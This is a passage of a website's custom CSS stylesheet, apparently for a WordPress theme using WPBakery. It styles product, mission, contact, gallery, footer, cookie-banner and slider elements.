    .wpb_content_element.subheadline-big > .wpb_wrapper > *, .subheadline-big {
    /*margin-bottom: -60px !important;*/
    padding-bottom: 20px; /*15px;*/
    font-size: 27px !important;
    line-height: 1.2 !important; /*1.1 !important;*/
    }

    .search h1.page-title, .search h1.page-title * {
    font-size: 27px;
    line-height: 1.2;
    }

    .home .wpb_content_element.subheadline-big > .wpb_wrapper > *, .home .subheadline-big {
    /*margin-bottom: 0 !important;*/
    }

    .vc_rtl-columns-reverse, .vc_rtl-columns-reverse > div {
    -ms-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
    }

    .vc_row .vc_column-inner div.wpb_wrapper:empty {
    display: none;
    }

    #product-lines .vc_row .vc_column-inner div.wpb_wrapper:empty {
    display: initial;
    height: 170px;
    }

    #product-lines {
    padding-top: 30px !important;
    padding-top: 30px !important;
    }

    #product-lines .vc_rtl-columns-reverse {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
    }

    .wpb_text_column ul, .wpb_text_column ol {
    padding-left: 40px !important;
    }

    .plus .wpb_text_column ul li:before {
    left: -40px !important;
    border-radius: 99vw !important;
    }

    ul.ulist-noborder:not(.gallery-set) li:not(.vc_tta-tab) {
    font-size: 16px;
    }

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"].cell-social-icon {
    padding-bottom: 60px !important;
    }

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"].cell-social-icon p {
    text-align: center !important;
    }

    footer.custom-footer :last-child.fa {
    margin-right: 10px !important;
    margin-left: 10px !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-top: 150px !important; /*;120px !important;*/
    padding-bottom: 70px !important;
    }

    .page-id-2134 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-3862 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-4015 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-5022 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-5297 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    }

    /*
    .page-child .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-bottom: 120px !important;
    }
    */

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] .wpb_text_column {
    margin: 0 !important;
    }

    .bc {
    display: none;
    margin-top: -42px;
    }

    #first_row_content {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    }

    .wpb_content_element.list-noborder > .wpb_wrapper > p, p.list-noborder {
    font-size: 16px;
    }

    .element-listing {
    padding-bottom: 15px !important;
    font-size: 24px !important;
    }

    #benefits.vc_row[class*="vc_custom"],
    #products-thumb-list.vc_row[class*="vc_custom"] {
    margin-top: -60px !important;
    }

    .container #products-thumb-list.vc_row[class*="vc_custom"] .vc_column_container > .vc_column-inner .vc_column-inner {
    padding: 0 0 25px !important;
    }

    #products-thumb-list .wpb_single_image .vc_figure > .vc_single_image-wrapper > img {
    margin-top: -15px;
    }

    .text-abs.about {
    width: 90%;
    top: 150px; /*120px;*/
    left: 8%;
    }

    .ceo-pic {
    width: auto;
    height: 400px;
    margin-top: 0 !important;
    }

    #row_about.vc_row[class*="vc_custom"] {
    padding-top: 35px !important;
    }

    .wpb_content_element.list-noborder > .wpb_wrapper > p, p.list-noborder-title {
    font-size: 22px;
    }

    .container #mission.vc_row[class*="vc_custom"] .vc_column_container > .vc_column-inner .vc_column-inner {
    padding-left: 25px !important;
    padding-right: 25px !important;
    }

    #mission.vc_row[class*="vc_custom"] {
    padding-top: 50px !important;
    }

    /*
    #team.vc_row[class*="vc_custom"] {
    background-position: center 22% !important;
    }
    */

    #ww-image {
    display: none;
    }

    #ww-mobile-blocks {
    display: block;
    text-align: center;
    }

    #ww-mobile-blocks .wpb_single_image figure {
    width: 100%;
    text-align: center;
    max-width: none;
    }

    #ww-mobile-blocks .wpb_single_image figure .vc_single_image-wrapper {
    width: 100%;
    text-align: center;
    max-width: none;
    }

    #ww-mobile-blocks .wpb_single_image figure .vc_single_image-wrapper img {
    width: 100%; /*65%;*/
    max-width: none;
    margin-bottom: 0; /*10px;*/
    }

    #ww-mobile-blocks .list-noborder-title {
    display: inline-block;
    width: auto;
    margin: 0 auto;
    padding: 3px 25px 5px;
    border-radius: 50vw;
    background: #9a0000;
    }

    footer .wpb_content_element.list-noborder > .wpb_wrapper > p, p.list-noborder {
    font-size: 14px;
    }

    .technical-features ul {
    margin: 0 !important;
    padding: 0 !important;
    }

    .staff .wpb_single_image img {
    width: 80%;
    margin-bottom: 15px;
    }

    .specific-information {
    margin-top: -25px !important;
    }

    .specific-information ul:first-of-type {
    margin-bottom: 25px !important;
    }

    .vc_row[class*="vc_custom"].staff {
    margin-top: -50px !important;
    }

    #contact_row.vc_row[class*="vc_custom"] {
    margin-top: -50px !important;
    padding-bottom: 50px !important;
    }

    #contact_row.brochure-page.vc_row[class*="vc_custom"] {
    margin-top: 0 !important;
    }

    #contact_row.brochure-page.vc_row[class*="vc_custom"] > div {
    margin-top: 35px !important;
    }

    form .half {
    width: 100%;
    padding-top: 0;
    }

    #contact label {
    font-size: 14px;
    }

    body div.wpcf7-response-output {
    width: 100%;
    margin-top: 35px;
    margin-right: 0;
    }

    #contact_row em {
    display: block;
    margin: -25px 0 25px;
    font-size: 12px;
    }

    #row_policy {
    word-break: break-word;
    }

    #row_policy a {
    color: #9a0000;
    }

    #row_policy a:hover {
    color: #9a0000;
    }

    #row_policy a:active {
    color: #e4000e;
    }

    #row_policy .wpb_text_column ul, #row_policy .wpb_text_column ol {
    padding-left: 20px !important;
    }

    .search .block-content {
    padding: 50px 8% 60px;
    }

    .bc {
    font-size: 12px;
    }

    .gem-gallery-grid {
    margin: 0;
    }

    .gem-gallery-grid ul.gallery-set {
    background: #fff;
    }

    .gem-gallery-grid.without-padding .gallery-set .gallery-item {
    width: 100% !important;
    padding: 0 !important;
    /*border: none;*/
    border: 1px solid #fff;
    }

    .gem-gallery-grid.without-padding .gallery-item .image-wrap img {
    width: 100%;
    left: 0 !important;
    }

    .conformity-block {
    padding: 25px 0 !important;
    }

    .page-child .vc_row[class*=dark-backgroundcover] {
    margin-top: -25px !important;
    }

    .page-child .vc_row[class*=dark-backgroundcover] h2 {
    padding-bottom: 0 !important;
    }

    .container .row_positionRelative .vc_column_container .vc_column-inner {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    }

    .portfilio-top-panel-row .portfolio-filters a {
    padding: 10px;
    vertical-align: middle;
    }

    .portfilio-top-panel-row .portfolio-filters a span {
    font-size: 12px;
    font-weight: normal;
    }

    .vc_row.blocco-library {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
    }

    .post-template-default .block-content {
    padding-top: 0;
    }

    .post-template-default .page-post-date {
    margin: 25px 0 15px;
    }

    .post-template-default .blog-post-image img {
    margin: 0 0 15px;
    }

    .post-template-default {
    font-size: 16px;
    }

    .post-template-default .panel-center {
    padding-right: 0;
    }

    .post-template-default .panel.row {
    margin: 0;
    }

    .post-template-default .block-content > .container .panel.row .sidebar {
    margin: 80px 0 60px;
    padding-left: 0;
    padding-right: 0;
    }

    .portfilio-top-panel-row .portfolio-filters {
    width: calc(100% + 10% + 10vw);
    margin-left: -9vw;
    margin-top: -59px;
    }

    .rtl .portfilio-top-panel-row .portfolio-filters {
    margin-left: initial;
    margin-right: -9vw;
    }

    #worldwide {
    padding: 0 !important;
    }

    .container #worldwide .vc_column_container > .vc_column-inner {
    padding: 0 !important;
    }

    #ww-mobile-blocks.vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
    position: relative;
    margin: 0 !important;
    }

    #ww-mobile-blocks.vc_row.vc_row-o-equal-height > .vc_column_container {
    position: relative;
    }

    #ww-mobile-blocks.vc_row.vc_row-o-equal-height > .vc_column_container .wpb_text_column.wpb_content_element {
    padding: 0 !important;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 3;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    }

    #ww-mobile-blocks .list-noborder-title {
    width: auto; /*100%;*/
    /*padding: 0;*/
    /*border-radius: 0;*/
    font-size: 16px;
    background: rgba(154, 0, 0, 0.65) /*none;*/
    }

    #ww-mobile-blocks.vc_row-o-equal-height .wpb_single_image.vc_align_left:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-bottom: 1px solid #888;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 100%);
    }

    #worldwide .subheadline-big {
    padding: 25px 25px 0 !important;
    }

    #visual.contact-page {
    background-position: 34% center !important;
    }

    #visual.brochure-page:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.40);
    visibility: visible !important;
    z-index: 1;
    }
}


.custom-footer {
background-color: #58595B !important;
}

.custom-footer ul.small-body {
 padding: 0px;
}

.custom-footer ul.small-body li {
 padding: 0px;
}

#rev_slider_3_1_forcefullwidth {
  z-index: 0;
}


#rev_slider_4_1_forcefullwidth {
  z-index: 0;
}

.block-content:last-of-type {
  padding-bottom: 0px !important;
}



footer.custom-footer :last-child.fa {
  margin-left: 20px;
}


footer.custom-footer .fa {
  font-size: 30px;
  line-height: 1;
}


/* CookieYes - customizing ccs for cookie plugin */
.cky-switch input[type="checkbox"]:checked {
    background: #EA212E !important;
}
.cky-accordion-header .cky-always-active{
color: #EA212E !important;
}
button.cky-show-desc-btn:not(:hover):not(:active){
    color: rgb(90, 90, 93) !important;
    background: transparent;
}
.cky-preference-content-wrapper .cky-show-desc-btn{
    color: #EA212E !important;
}


#primary-menu.no-responsive > li > a {
 
}
/*
@media (max-width: 340px) {
    .visual-home {
        min-height: 115vw;
    }
}
*/
/* fine - RESPONSIVE */

/* Exasys - background customization for homepage video */
rs-module > div[style*="background:#000"] {
  top: 0 !important;
  height: 100% !important;
}